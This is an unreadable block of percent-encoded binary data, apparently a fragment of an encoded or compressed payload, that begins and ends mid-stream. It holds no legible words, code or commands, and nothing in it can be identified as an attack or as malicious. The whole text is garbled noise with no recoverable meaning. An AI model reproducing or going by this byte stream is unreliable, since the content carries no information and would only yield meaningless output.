8%EA%93t%3E%B3r%FE%7E%15L%EF%FA%3Df%CA%B6%7E%14q%5BER%0A%A4%F5%B0fnWT%CD%8E%8E%04t%24%7B%A9g%D0%1F%FB%B4%83%1C%21%F5%8B%83T%F3%CA%FD.%F0%BF%D5%2FO%F3.%9E%F5%DC%AE%A4%C9cZS%A0KL%03%CA%1AJ%91W%3A%9E%0EhS%CC%E44%A3%EE%04%D6%A0%D2z%EE%E9%AF%BD%0C%91G%C3d4V%052D%E9%B9%7F%DA%7Cs%8A%03%7E%BD%B9%F5%AD%91%86%D8%A5_%18n%FB%BD%C7%5B%F9%EE%E8%F5%BA%3F8vN%A6X%9FG%0D%0E%BBmTb%0A%19%2FD%3D%B2%DE%14G%5Dj%AA%D0%C8%B0%5E%95%9C%82jn%96%03%21%FC%F1%0EH%B9%3D%BD%9D%9B%8CI%88%B3%B3%96%BA%15%F6%D9%B6%A0%21%C2Xc%AD%AD%FD%EE%8E%B6%5D%0D%A5%3E%82%CAX%ADA%9B%D3%AF%9B%BD%F9%F2%16%5Ej5%E7K%1A%EBd%06%C5%0E%CC%E3%A5%D64%A7%24%9B%C3%1F%A0%3C%8C+%D3%9B%E4%8Bjx%CBE%B71%D2%CB%D2%D3%15%DB%7Bf%CB%C5%F7%8A%E4%B3z%A0%A5%1E.2o%C9%ECj%B2%8ER%A0%DC%A6%7C%BF%00A%92X%C0%A3%3Fh%CE%0E%03%3D%0A%02%3DL%B1%FA%00%0B%C2%19%BA%B1%D0%9E%DF%BD%FCp%82%DB%C0%C9%EFK%9E%28%06T%17%9FY%AFJq%EBZ%19C%B6%19%9C%A0%07%EF%A6%BB%8DX%02%F6%19E%E9%27%D4I%8D%E2%B2U%D3%84r%9B%2A%7Et%A0%90%9E%1C%DF%B5Bf%A9O%80%B8u6h%D76i%02%273m%F8n%007%9F%D6%2F%EDg%22%C3%3C%C9%D3%B2%1Fh%C1%B1m%7F%D68M%83%5B%0E%2F%3E%2F%ED%7C%28%BA%14c%E8%14n%BA%03s%10%9F%A5u%93U_z%1D%DB%98%93xe%5D%3Fe%21%B7%00%AB%91%D8%7E%C9%00%09q%96%90%10%13%3E%C3%3F_3%F0%8C%DA%DBx%E0%B9%CF%9E%E8%B7I%C1%BE%D5%26%8F%D8Fj%F6%88.%91l%60%FD%CC%5E%1C%A1L%3F%F2%27%DD%99%BF%FD%86%F9%A4%25Q%A4%3F%0C%A1%B0%2Al%F1Y8Y%B0%B6%D6%E2%8E%5ET%87e%9E%19%28%D6%7Cd%F6%AA%E4%9E%A8a%A04Y7kQ%07%09%84%EA%F2M%9A%AA%B6%EE_%83%E96%85%8F-%85%CF%AA%87%3E%E2%3D%DC%1C%D6%25y%BA%BA%AB%09%29Q%C0%D1%D4%09%AC%CC%F8%BD%C9%9Cv%86%5E%F8%E7%89%3C%00%AD%C0%E1%EF%FF%5D%03W%C2%B1%8B%BB%A1%A4%07%CCW%0B%B3K%92%9B%A1%27%02%EBf%C1%EF%81%95%E9%83%F2%07W%DC-%241%8D%84%94%F8%F4%3D%CBb%F3%F5%AB%23%BA%EBa%2CM%AA%16%E5%82%8E%DE%1B%7D%E4%AB%E6%BB%1B%16%D2Q%8DdU%C8%E2m%85_YX%B2%FC%FD%DAq%DB%91%C1%3A%F1%86%C2%C9%D9%8DGhSZ%40%02t%D6%AC6%D8%F0%E0%19U%7F%A9K0%BF%3A%9F%29%23Y-%7D0%3F%96%F4%F8%AB%846%AC%5COh%A3Q%E8%18%C5%0B%EB%3B%F8%EA%91%3A%A5%E3UT%96%26G%E4%0Dcd%CC%DE%C90%F4%E9%E6%3C%CE%A8%D3%8D%A8%DFL%15%5E%0EXD%AC%BD%28%F9%FE%F4%9A%0A%AE%18%90%E1%3B%BF%B5%9Bj%AB%F6%9C%B2%232Q%25%D2N%7D%08%F69%EE%1CP%C0%EA%3C%F1%CErB%FD%E1%08%24%C0%B6%EF%E0%F0%8C%88%FD%BB1%14%22%C57y%02%5D%2C%B1l%05%CF%D8%3E_F8%3CW%9F%0E%BEy%BC%F4%DAi%FC%C3z%29%CB%3F%3A%96%CCx%3D%86%BDl%232%E7%9DRVu%C4H%CCEk%02%EA%BB%7E%23%97c%F9%DEK%7D%B78%DA%B4%0F%9Bm%F7%93%0F%11%C8%F0%EF%DA%DB%A9%F5Fm%FA%C0%DF+2%A0%B3%28%DF%F8%13%17t%18%C267tDH%B0%C2%3Au%E2%CF%AD%05%E9%9A%DA%08%40%CE%02%EA%8Cb%B5%81%B46%B2%A7%E4%D9ht%98%7B%2F%FC%210%87v%C7%D9h%B77%88c%AB%3Cl%E2C%3E%8B%B5%B95%DAl%9D%B0%D2%BA%E8%05%A8L%27%E6K%BE%15%1Ek%F5%AFY%FD%85JBJO%7E%15I%E8x%9B%C3%CDY%E3H%A2d%24%06L%C9%5EM%7B%F1%40%5D%E2%A1%C4%02%11%E7%86%A3%A3%B6%F2%CE%AC%B7%D1-%B8E%9Dx%E5g%E2%18%0B%97%99%BF%25%82%5E%98%24c%2AE%84Q%A3%9F%98%5E5%8D%F4%26A%3B%3F%8F%F9_%B2E72A%87%18W%5Ce%B0%F6a%E4qC%AA%13f%0E%FC%87%CF%98%BD%00%8D%8E%08%03%9F%5D%25H%3B%2Fd%FEO%C0D%F3u%86%2Ax%F5%D4%11ul%90%EE%03%AF%D0%1C%E3%B4%1ER%B4G%A6%1A%3B%C0%92%22%F4%92%21d%26G%C1%3C%0Dj%03%88K%CD%84%FC%EA%A1%5C%D94%07%F7b%BF%FE%12%60upxe%B8%F1%8C%88L%E7%CC%40%D6%81%1A%7B%80%B2_%DA%8F%E0%C8q%D81%BF%91%8C%DDJy%99%83%90%23rt%02%8F%27%3C%F7%A1jt%25%FF%25%EA%E8j%0E%7DV%B7%C1T%E7%06B%0A%A9%00%14%D1%8FM%9F%29%BC%00%BF%3Bym%0B%9B%8CLJ%3D%87%1C%D1%B4%8C%F6%D7Y%B8%DD%BEglK%8A%E3%92%89%F1%26%F5%D5%83%0DO%02%95%BB%D3%AB%9Cg%C1%A8%2B%40%09%D9V%E1%3Eg%7E%D1%AA%C3%B6%A2%95%D0%872%07%9E%26%AB%C0%E08%2B2l%3F%D1w%7F%BFb%CA%EC%24Wj%C8%04XW%DD%88%8E7%B7pS0%8A.%BF%86N%E4%16%BFP%23%A4%0D%BDD%AFRK%19%FC%03%84a%B4%A8c%2B%E3%DA%D7dF%AFa%9D%F0%DF%9Ds%25%EA%B9Tdn%2FA%23%C1%F6%C1%A83%EB%5B%8E4%A3t%DBN%BCb%5B%82%15%25O%DEx5%E6nZ%5D1%8B%0CoH%7FE%AF%26H%E1I%F2%AC_%23%3DL%D8%07%0F%03v%F3%7C%B0e%C8%B9%EB%9D%84%99D%5C%E6%1ArV%E8%C4%E2%27%09%FA%0F%F0yg%93h%DF%AB%FB%9C%C5%16%CA+%21K%0A%A2%D8%BA%B7%F8%10%09%B0%E3%0C%EBy%A9%ED%CFZ%14%81%92%82%DB%22%BF%94%A8%B7%C1%3F%8AVq%C2s%F2%1D%F2%92%D5%5B%93%E4%0F%CD36%7C%9A%B3J%1D%B3%8E%A7%CA%EC%81%CB%C1%DE%BB%81%91I%C2L%07%EC%9F%D9%26%B1%EF%CF%0A%B9%ED%DC%EB%CFv%15%8E%03uE%5B%D2k%EF%F2%86%01%25x%97B%FBc%15%EF%92%85I%A2%BB%EC%168E%B2%22%93%24%9A%B1%B3C%83%C8%CE%B4%E6T%04%84W%B7w%CA%5D%BB9%ED%CB%2B%9F%B0%A1%D3%F2%FB%87%CEjT%87%B6%D2%40%E5%D8%DD%E0%B4%0FP%0F%25%3A4%2F0%17%7C%BDR%AD%A7%B1%CA%2A%87%8E%D2%A2%B0%09.%96%E03hx%5D%11%09%F0%3F%D2%C8%BC%9B%21%07%B10%9C%29z%8E%16%F5N%92%E03%B7f%A6%DF%11%C8%1B%F8%21%91%DAy%83%8F%F9%8D%25%EC%AET%8B%15N%B9%0E%95%C9%A2%CE%8Cr-%EF%04%DF%83%2F%94-%B8%AC%FA1%D4%FB%BBO%FB%DF%06%92%0F%FD%7F%0FE%FC%B1%DF%91%7E%2F%C8%8E%1E1L%E1%D3s%19%8D%8BE%27_%D5%2A%A6W%80%1F%1C%7DE%E6%92s%97%B0%97%15%225%B3h%7Fc%0B%2A%5B%ADc%237h%23%F2%C9%96%F5%A8%D8f%13%92%09%1F%DE%A3%B9%E5%F1%95%96%8F%5Dp%96%A9%CE%A9%7FN%E8Bn%B1%AEq%AE%B3jXQ%0A-c%97%9Aq%9Dt%C1%A0%B8z%D0%7B%1D%CA%EF%C5%F8%D5%B7%E5%D64%87V%CA%8C%AFl%EE%A27%3C%A8T%3C%D7%1D5%988%FC%B2%BC%17%16%16%8F%E8r%FDF%E3%D4%FD%08%1A%DDs%0A%96%01%CFP%3C%15%FD%ED%BC%1F%94%9F%F9%A0%BBi%BE%B5%5C%C7%81%C9%1E%A3gg%D2u%00%951%F3%1B%A3%08%16%C9%A9%DE%3C%BD%8Bd%40%1Cl%03%93%F6%0B.%E6%CD%B6%8AkS%A5t%C8%5Bk%BF%DE%F1%E2%DF%9A+k%85%B3%1Az%F5%C4%29%B45M%FD%26%CB%1B%17k%AE%7B%FC%F0%CC%E6x%BC%B7%D0%F3%A3u%7Ch%28%A5pV%AC%CCt%B1%FB%D8e%B1%04%A6%D6C%08%F8e%04%7B%A3%D9%CB%F3%CE%A7%1A%1Bk%24%0F%3FTK%D5%DE%7F%ED%BE%F1O%90%26%06%25%B2%A5r%F0%19%7C%FFv%EB%B2%ED%5E%7Dz%B6%F7%80f%84T%BE%3D-TO%17%2F%F3%A1%D3%AC%9E+%29%7F%3D%E6%CD%86d6%88P%B5%C0%B9%B8%D6%2C%9D5%E3%9CVJjchDU%2F%06%DD%2C%BA%DE%97%C6%A7%CDhR%81%D3d%AA%F1Y%3Do%DF%8C%D0%E0%BBg%5C%96%FE%92%08%1A%8F%2F%10a4%F5K%96%2C%0C%DB%AEj%27%B2%DD%CF%91h%DB%D4%9A%92%F9%9EB%93%94%02%BB%0F%A8B%C9Q%98%2F%0B%9A%C2jC%83%2A%1CM%E3%AD%3A1%D0%92%FE%82%B8%D2%A7%FF%A2%D3%28%CB%60%8A%12%C6%7E%2BE%06%3F%AAv%E3%99%19%82%E9%B3%16%5CG%C2%96%1AG%1F%B42%85%E9%DB%BD%C7Pg%AE%B4%C7%12%B5%19%FB%01%5B%EF%86%D7%3D%AB%12%A4%92%1F%AA2%0CVG%9Ad%3A%C0%96D%3A%D2%99%B2kD%27%A3%3C%DFT%05%FBl%96%16%81%91%E6%D0%BEz%C7%96%3Aj%05G%FF%E0%00%2F%E1%89p%91%0F%05%F7%CE%9Dw%5D%8D%F2B%AD%FB%9E%7Fn%5E%C1%7C%C5%D3%E4%60K%05%3B8%A3%C0%DC%22%0B%CFG%96v%F4%A8M%DDT%07%F0P%BD7%AB%0F%B2%C4%91%AD%E4VoU%1D%82%28%F4%ED%DE%80%7F%08%A6%08%8C%C6%2C%2F%A6%B3%11%A9%99U%A6%B4%0E%B3j%5C%82%BA%C6%9A%D0B%95%2B%95%FCn%D7d%1A%00a%88%09%BE%E6%7D%A0o%29%D6%DA%E4%04%B5%DC%C5P%80%EE%18Q%E9e%21%E9%A1%9A%E4%A5%C8%E2%0B%95%98%AD%BFG%87%18%18%06%B2%7EZ%0A%E4%BBX%DD%EE%E8%7E%CC%CD%DD%8F%AD%82p%80%AA%04%2C%DD%82%86%9BL%7Er%EBm%AA%8B%B3%E8%7C9%2B%B2%057u%7F%D4-w%03%D6A%92%7C%E8%9FZ%9B%7F%CB%0C7%AA%14G%E6Q+%CA%9D%E05uJ%E5l%8A%F1%C7%18%D8%06%D8%D5%C4%01%F8%C9PSC%16%09%1Bv%D1%13%81Z%22%BD%2B%F9%3De%8D%1Fy%0D%B4n%BA%7B%11%94%10%DBJO%3E%BA%EE%91%EFJ%C8s%01%BE%F6%EC06r%02%A3%89F%19%C7%A7%CF%8Dh%05%1CyN%CC%0E%7C%AA%FA%E1A%B8%CF%24%95E%92%8A%DB%01%A3%DD%9B%CF%964L%D6D%25J%15%80%A1%3F%60%A9f%9E%1D%BE%7D%A2%9B%12%FA%3C%0D%AA%7Fa%8F_%96%A9%F2%04%E2%BEX%82%D2%A7%05%C6.%E6%BFN%A6%90%26%94%B1%DAD%97%C67tH%2C%CCG%E9%88%CC%81%E1zt%89%25l%A5%C8%F8%A0%7E%60%24Y%B5%88%BB%23%2A%AA%08%09%7B%DA%EA%AB%2F%F0%85%98%7E%90%FC%1B%F0%0E%A7%DE%955s%F9%8E%AF%D3%8E%B5%7E%AC%A5S%1E3%BF%5E%D3f%3Fo+%FD1%EA%F7%BA%CD%14%F4%95B%24%CEu%D0fc%AF%BF%01Hz%8B8%DD%C28%DFv%24%AA%21%7B%F6%C5%7Eze%9E%AD%22%B7%BE%A3%12%18%09%3DG%EEY%E1%1B%D6%A7v%DBcaW%AEI0%3F%2F%7Fc%F9%7B%92%E8%8E%F5T%8E_%C0%05%07G%C0%DC%96%B7%E6q%C7L%E4%AF%CF%86%93%3B%93%EA%12%27%AB%82%3D%ED%04%F7%EA%A4%BBW%2A%F3%03Sdj%C5A%FF%FD%ACN%3E%0E%BA%E8%18%19%0Fe%1A%80%91%E6L%C75%C5h2%2AF%2Ct%A5%B6%E5%A4%7B%D9%7FxYE%CA%9A%09%9F%D4%C6%83%D4%F7%DB%BC%19%C0M%CC%2A%AD%12%D4%DD%E2%F8j%B0%FC%7C%F0%E3%A1p%F2%A2%EE%86%AC%DE%93%D02%A4%0C3%D1p%DA%D2%08i%BB%A8%B1%87%ED%06%15l%01R%A0%F6%C2%60%B4%CF%BC%A8%A9%C2s%D6%9F%81%A6%B8%BA%8C%FF%5B%F2%1C%CE%EF%D1%DDYm%B1%B1%3C%B6%F3ct0%07%C2%85%0D%91%7D%15%97%F2%D9%0A%AC%99j%0D%22%3BL%FF%D5%CD%FA%8A%E0%01%07vr%F2%8D%9D%9C%40%29%B7%FF%CD%3AV%04%EB%93%C9%C5E%2A%C3%D7S%11%B0RsK%0C%E18%B5M%FF%0D%3F%24%60%0E_0RYg%BD%CA%81iy%1F5w%22%E9I%A4%22e%27%92_W%F2%7E3%1F%CBM%E8%0F%14%E5%12%D8y%3A%EB%10%5Ct%CC%24%7D%DEI%2Cy%84%F6%B9%2B%84L%E3%18%19M%89%00q%A9%1E%01-%96%B7%FD%D9P%03m%DB%DC%04%A0AA%AD%80%3D%C9%D9%D3HW%AA%AF%BB%C0%0D%91%5C%0BZ%1D%99%7B%A0E%CBUg%18x%D0%A5%E4%82%10%97%FBa%FC%C8%1B%0ED%F7c%F1%DB%A5O%7B%09%D9%B4rU%14%DE%B1d%D8f%BF%BA%21%0B%17%23%AD%D2%A4%8D2%E9%F9%0AK%AE3%CC%9B%DE%A0%E9B%A0%9C%B2%DDs%26e%40%E4%86%1F%E3%E8%17%B8%1F%3D%0B%1C%83%7C%7E%B3%DD%91G%FBJ%BC%80%26%9D%F0S%A0R%AD%07G%BE%F1%D1%1D%FB%BA%85%F4%08%B5%D3%85%B9%8F%85%93%E6i%21%60%DEU%B0X%EF%2Cn%2F%23%25y%9E%BCv%F2%E3%19%B8%89%A2%12%29%3EK%F1q%CC0%B4%1E%B0%F9u%93K9%CC%F8%14%03J%AB%5D%3D%B9%DATA%DA2%F7%5Dyz%FE%10%DE%D5%F9.%28%11%BBh%DB%AEQ%5BS%0A%28o%9A3%21%98J%E5%23i0kp%06%EA%5B%C5%A0%D7s%04BP%BD%8F%1Er%82%F3%CD%8A%1BS%0A%11%C9%F70H%AB%FF%5C%28+JH%9D%02%8D%93%05%97I%E9%D4%AEI%D5%1Cpt%B6w%17%E4%F4%2B%3Ftv%5B%3C%D8%FE%97%D2%5DH%A1%0A%AF%DC%C3%E5%B1%B1_%97d%CC%D4P%C9%07%0C%B3%11%94%A0%13%1Eb%16e%2AY%B1%3A%19%2B0M%CA%BC%A7%2CJye%90r%1F%3B%1D%09%A1%15%C5%7F%A9j%3F%0A.%22%D4e%A8%85%8A%FCYG%8B%FAa%7Cr%B2%F0%3C%DA4%12bg%B3%D8M%E4%5B%C1%D6%C3%B9%03%7BW2%BB%EA%C8%95zG%B4%07%F0%A5%10%B7%8D%99%E0%B23%DA%D0K%BD%A2%E5%3Bp%B8%C1Y%83%17z%E29%EB%C3%1A%226%A3o%25%9Bt%5C%2A%2FKq%82k%28%AA4%02%C5%25%BF%AC%8A%DA%A0%7C%10%2AMHMU1%81%9F%B8%5EkD%90%DE%E8%F3%B0HMc%E4%F5%AF%9B%CD%BD%40%A9%A1%E1M%A4%ED%87%F1+Q%BA%CF%7F%B4%A5%DB%AC%1F%07Y%AD%7E%B0%E2sc%EC%83%DB%F4%98%D5%C1w%27%BF%E33%B8%85%86%DC%C5%E5K%B47%94%98%90%95%FD%95kr%05%F0B%7E%DE%07%A7%BF%E4T3%1C%9E%DD%F1%3F%29%1C%C6%5E%E9A%F3%C5%BA%3E%EC%12%98B%F7%8EP%81%9D%EC%E9%22%19%83g%25C%09%BF%10t%A6%8Au%FCsA%EB%D60%8Aoo%60%AA+%B5%DF%149%D8%B7j_%28T%17R%D6%E3%B3S%FA%EE%11U%C1%3B%DE%98%5C5%01%BC%3D%10N%90R%D8uh1%60%E4%A4r%05Ub%C4%E5gB_8%F1MZH%0530Y%E3B%A4t%03-BS%B1%88%910%7E%C8%3F%0B%C6%92%1C%F8%3D%CC%D94z%25aY%A8%7E%3A%8Ax%2C%E7%A4%F6%E0%C8%EE%F7j%FE%AE%7Bt%2BsL%C4%88%27%F0%0E%B5%40%A0%A2%E2%13%02%22%CE%F3f%98%0E%84X%2B%EF%DE%7C%7D%93%DC%EB%24%A2Q%85%F2%C6%7F%F2%CCN%D0_%DB%EE%1A%81aB+%DE%F7%94mQCqy%27%A51%5DAauZ%D6%25v%BB%F0z%24%1EB%2B%03b%18pz%11%FF%C9lOy%9A%29Sj%2B%D4-%BD%C1%BC%A6%E5%E0%A2%16%E96%1E%F9%AA%B1%7C%CE%D2ba%E9%E0a%97%1D%82%A6%D6%A2%7E%80%162%05%C1-%12%7B%85%83%91%CB%3C%9C%85%F2un_%25k%98%1F%9B%AC%1C%3F%80%CC%10%CE%D6%EB%10A%FB%82%83-%EC%C9%E5%C3%D8%1C%D8%7E%DC%259%F3%08e3%BF%60%E7%9C%F4%EE%13%A4%16%E5%B5%23%C3%88J%08%B9%25n%98%B6l%97%9A%B1%F8%D8%EB%25%9C%99%A1%EB%D8%C7%88%8B%9B%06%8C%A4D%C5%28%98%5B%D9%D4%7D%A9CW%2BQ%ED%B1D%1F%F8%C4%C5%9B%DE%FC%B2_%5B%25%F1%CA%B2%21%C9%A3%BD%C4%01%9C1C%0DZ%85%3FTn%8A%CB%8E%9E%1B%7BR%CEj%FD%08%3B%DC%7D%1Bd%0C%224%3Aowlu%AE%0Df%D9%11%90%CF%3C%E8%FA%10%5B%DC%E3%CE%B6%E6%99%8D%00%0C%5Cd%CDT%C8%0C%D8%F5%3B%E5%905%EC%F7%F9%8D2%BB%B7%DC%12%DF%A0w%26ot%DDKXu%D8%E7r%A5B%99%90%13%18o6%CF%B4%08A%BB%91G%96B%FC%A0%92%04-%E5%DDe%CAc%0E%F6%96%C2%B8o%93%B9%B7%869%E2%DD_%8D%1B%C8w%FE%9E%81k%94%F6h%C0%06%8E%D5%5Dq%B6%7Bv%A6%D4%97%B6p%08%1D%9D%F4%DC%7C%FC%E9D%B3%BA%10%C6%EDj%3A%0B%F6w%CE%8E%0FVM%C5R4%C8%B2Z%02%1D%A6O%D9a%CB%9B%82%D0%5E%27%AA%BAh%5D%7F%23%04%2C%B9%23%FB%8D%5C%A3%12%F7%C0T%CA%C2%DD%C4F%AD%18Sa%EB%FC%256%28%F3y%8Bq%17s%25%8Eby%F4%1EFm%B5%F0%CF%DC%9D8H%D1%0E%CE%8B%40%80%9F%BC%00%18%CA%28%FA%10%E89%3F%0D%E7d%D0%8E%D2.%A2.%CA%EE%80xy%25%F7E%DB%06li%60%24q%F0%E02%AE%A1%DE2%0F%26%EF%B8%FE%93%C6%E6a%22W%B0%CD%F4q%7C%11%88Y%9A%82%C7%EA%D5%09%00%5C%D2%E9%DErCM%02%0A%DD%8B8%BD%AF%DDa%7B%FC%5E%B6D%FB%94t%C0%03%F0%80f%A5w%92%B4s%C3p%A1%FF%B6%D4%29nQ%8D%DBx%29%29_%23l%E2eO%26p%24%B2V%D5%AE0%0AQ6%F2%B05%10%1E%1B%1FY%3A%7Bu%8Do%17%01%8B%F7%7DE%19%D6%26w%CCE%7B%C5%EE%D7%BBN%EC%F7%23%CB%ED%FB%89%9F%E2u%EE%17-%AB%0C%F0_%1F+%E7%00%8E%2F%9D0%C8%D2%A2%F8%18SZL%F7%C8%B3%84%13.z%9C%26%AF%A0%CD%5B%A5p%5EB%87%104%28%B2%9E%FA%AC%90%22%3F%81%3D%F6%FC%7E%2A%C2%E9L%9E.%8F%D3%96%E7nx%95%0D%08%8E%5B%CE%D4Y%CF%0F%DA%E13%00S%1F%0B%AB%A1Bz%DE%A2%BE%C5q%03%00%CD%E7%F3%E8R%02%81%E1%3C%BB%FB%7C%DAz%DF%F4NK%24%B8%96%C4%27%94%9CI%0E%0D%97%C3g%01%FA%2C%CD%10%82%93%FEf%2AK%B5%CB_%E7%08%851%3A%CC%989OH%26%06%7C%C6Jd%B3%A6%8F%F2l%05%0F%A9%EF%80%DD%E0R%F3i%C0%06%9A%D0%B5%CDL%1C%5B%29%1Fo%29%09%08Co%E3%D9%28f%8D%8D%9D%B5%98%15%08%5C%DBP4%88%98%21%10B%C4%AC%E0e%FCZ%86%B5%A4%C8%916%26%D2%A4U+ZF%AE%B6e%23%C1%FE%C4%2A%DA%26%12%25Y%DA%3E%E3b%9B%FB%B7%84%B1%ED%25%0A%FB%A1%93%1E%D7%AD%94%F7%9Af%D8x5%28%FD%14%7D%15%0Fz%CC%0A%E0%3DDe%96d%B7%7F%F9%9F%B7aAT%96%88.%D7%C3t%BFx%FES%D8%94%5Ef%88N%09._%AD%17%05L%23%D9%87%5B%F6%C6L%DAr%D1%08%94%AD%8F%F5n%08%93a%60%CC%D4F%E50G%F0%CD%DCk%21%EC%A2%DC%CB%F6k%19%08I%AC%7Ba%9C%00%3B%7C%07H%86w%E7%0D%BA%B1%B9%D0%B4%CB%B1%08%94%CB%A9R_%E2%1A%7F%1DN%3E%D3%5E%9F%CD%0F%AF%F47%A4%CAf4%B9f%EE%D85N%A0PrF%F8%8CjO%ECq%87%8F%28%A1%C8%F7%D4V%D6%D4U%FDa%94aE%B4%40T%12%97%DD%F1o%FB%B2S%FF%CF%1CO%98L%EAQ%3B%A3%3D%A7%00VW%CB%91%7B%40%180%83LC%FE2%19%3D%E6%94%9622n%3C%9C%89%15%7EI%FAM%E5%ED%EFx%AB%80%25%15%B7j%C1%09%F8%19%CF%FD%FD%15%5E%92Y%D7%2B%85H%18%85%80P%044e%CAVf%C2%CCj%EFV%BE4Jr%D3%1E%F5%9E%CA%ED%C6%93%E2%CAg%ED%FB5%D4%1CB%A0i%F0%AEIZ%AD%05%A4%E4Ky%FET%2A%C0P%AD%C9%90%89%12%8F%0D%CBn%3D%A36p%E2i%9A%B4W%E6%D1U%03%3DG%8D%23fG%97%29%D2%CF%D65%F2%AF%5DR%00%13%04%E8%8C%5D%1B%24%8C%95%D1K%0B%BE%DD%3A%898%AE%7CH%8C%009k%04%07%BC%7B%DET%1B%DEE%E3%29%13%FC%CC%3CYw%2C2_%C4m%C6%E3DM%EB%91%84%ED%18%7E%0E%FD%94%E0%C9M%09%94%1Dk%BAe%E1%D71%10%8EHV%A0%15%D7%BA%5B%8C%D7%4007%0F%60%B8%C8%CA%2A%FE%3F%FB%A3%19%CA%3C%C2%1Cfa%5C%D3l%D2%2F%26_%3A%A8%E8%8C%81%0E%18%3B%C3%DB%E4%98%E0%EC%C5%BA%E18m%D0%9F%FB%C21%01%B0J%29%C7%C4%D1c%A1%89%E2%22iu%AAq%25%1A0%C6%EF%11%1C%3F%15s%04%9C%0B%DBM%08%DDN%9DL%B4%AA%F0%3E%23C%7C%1A%A2%9EH%E7%A4%9B%D0%F3%91%EF%DBq%7E%CB%97%CA%9E%D6%A9%B6%05%AE%2A%C2%3D%9F%1E%86ySkv%E5%7B%BF%B7%CBOL%97Atq%B9w%87v%2C%22%09%10%86%ED%8209w%04Ya4%22%BD_%DB%B9Z%1D%0E%27%9A%BE%0B%A5%3Ee%CE%F1%0C%E4x%BAB%ECd%9A%ABg%E9q%F6z%EF%9A%F4%D1%F5%18%88j%25%9B%17%8A7%B9%3A%C2%A1GY%8A%F8%AA%CB5%5E%BD%0B%A8%2C%E7%5D%B1%1F%85YI%3F%B5b%ED%B2N%C7%A8x_%DB%25%F7H%1Bs%9C%29%C8%D0%AE%CA%82%AD%F1%BEsATFo%1F%88%DD%CA%29D%FE%CE%19%99%E4%D3%DB%2CC%27%DF%26%A8V%9B%DER92bj%5C.%91%88%92%AE%B4%D5%2AW%A1G%C2%11%3E%173%3FM%9F%D7%1C%7D%28N%EC%EC%D0M%B8%FE%5B%3FJ%C0%27%15%FEy%C5%29%8E3%BC%15%A4o%12%2A%FA%99t%9EN%8A%1D%26%7C%0A%D4%C7%98%EFw%D8%AF%E2%40%1B%DF%9A%0Ch%CD%D5ot%AEE%B3%BA%A6%DF%C9C%D4%23%CFX%18%D4%C0K%F4%27%A1%60%15M%25.%E8R2JG%CF%F5%EB%D0%E6%21%FC%DD%B0mZ%3B%26D%1D_%40%08I%0E%8AU%13O%D9%3E1%09%3D%D8.%3Du%EF%AA%FE%86%91%1A%F9M8%85%A1R%A6%21Q%AD%BCo%BAJo%8E%05%E1b5%DAkw_%25%11%96%CC%DB%09%3F%A1%CDY%0F.%CF%AB%3B%7C%1B%AE%B2B5%D6%27%C6%29%F8sX%5C%86%60%C7%CB%ACK%1F2m%84%04%1A%CDE%24%EFT%A7m%1Fjq%21%E7I%1F+%02%3FW%BEf%EF4%95%E7W%F0%3C%2A%EB%10%A6%AF%A9%CB%E2%EF%02%DA%90%04%94%F1%B9%C4%3B%09g%F4%E2%D0Z%B9%B37%C7%A5%BB%16%A7%0C%832q%B7%3D%FC%803%0E%C5%AD%D1%1C%99a%F8t%DBJ%BF1%3C%99%B7%B5%DE%FA%D0%AD%F4%89%91.%1E%28%B9%83%D1%FE%81%CB%96%9B%03%B4%ED%22z%89%B4%0E%7Ez%0F%D4%1C%B65a%CF%D0c%DEL0%16%EFqR%B2%F5%8F%25X%9F%E4%14%3D%D3%12%EA-%87%1A%CD%1E%FF%E1w%C7%5C%1E%DFr%7C%F5Cj5%1C%EB%9D%ECA%0Bg%1D%BC%5C%268%08%BA%B6%9B2%BBZ%AE%DB%86%01%A3.-%A5%CC%25%AA%BE6%E28%96DY%90%09%FE%C4%D9%B2%3B%3B%1C%A3%B1n%AE%9B%872%13%D7%22%1BL_%C1%CE%BDE%1C%9C%8D%C6%40%1EWr%E4%AF63%02o%26L%8FJ%AFX%11oQ%90%2481%3E%A9%3C%ED%92%FB%B8L%E3%1B%2F%CC0%03999%88T%2AJ%8D%FB%0E%EA%95j.%09%F31%C8%3C%23%0D%CD%BE%C6%B1%A2%EF%94%26%A4%AEK%D1%11%5EKJ%99%E3%E6%AD%7C%9F%F9%E2E%7B%D0%A1%AE%83%28B%E3%29%12%B0okRn%C2U%AC%DC%07%16%C2J%E2%A5%0C%5E%80p%D4%BA%E2C%BD%0E%3E%D6-KW.%3B%28%A2%C5%9Er%29%DBS%7C%5D%5C%C9Yf%DD%0A%CCq%D8%D5%9C%AF%E0%9Dv%28%18%BD%3E%C7%F6R%3D%D6%E1%B1%DC%BE7%D2%AB%9C%E0%17%1E%F8%A9%93%10%DA%5Cq%D1BI%F8S%CA%3E%9A%ED7%B7%10%22%D5%A8%8F%87%F3%7C%2F%CA%D7%1F%0D%C3%125o%A8h%E5wX%D7f%29S%AB%06%AF%1A%85%A0%86%CC%9A%E7%A5%3D%1E%3EMI%C1%AA%1Ba%19%C9%97%FD%ABuK7%3A%27%98%60%E1%C3%A7%0F%BB%7D%0BC%A9%1A%96%80%972%AD%3D%E464%7D%21%1F%16Q%CD%F5Fa%C7%D0X%E1%5C%1D%C3%5E%D2%3AT1%EF%1B%7D%CE%843%C3%06%99%18s%AE%CD%9AF%E5k_%D9NP%85%B4%B6%19%D0%15%0BZ%ED%E7%8B-%B0SIL%A3%AC%AD%B74%89%07%F2%87%AA%23%C9%17%02%5D%7FX%2FU%97%60I%8B%D0%11%D6N%25w%96p%23%ADF%B3%9E%89%1Ej%D2%40%D2%26%9A%AE%249%D33%85%3AV%92%1E%C6u%27%26%14L0Mp%2C%1D%BA%16%25%E7%C1%05%D1%EF0%F8%5C%8D%9E%D3%DE%DC%40%BD%0E4%B2%F1R%07%8B%A0%F0%B8%40U%05%0A%3D%15%87%1A%CF-wR%D0%BDL%8Fb%F2+%FB%C2%CA%9663j%C0Y%0E%83%ACZ%CF%DB%B4h%D1mU%93%A2%24%AF%D6%1C%90WI%5By%8F%8D%FE%82%F9%AA%0Cs%AB%25%FAi%B5%24Oh%87%C0g%92eT%0A%10%FC%25%3D%898%3E%F2%24%16%25%ED%F1%23%C2%E3%9C%BF%DFD%D7%12lN-%3A%A4%26%3F%0E%E4%CE7%D0%8D%A9%C0%7FE%98t-%C6%CA_%BA%AEhj%93%7DA%1Db%22st.%9F%D4sqc%A7%D9%15%BC%AF%8CT%83%F2%2C%A2%DEV%CD%1C%99%09%9A%10%03%F2%A0%DE%2A%F7%C3%FBi%D5%3Am%C9G%09%AA9%D7%9EF4%BE%B86%29g%24%D3y%1C%19%3A%26%BB%1F%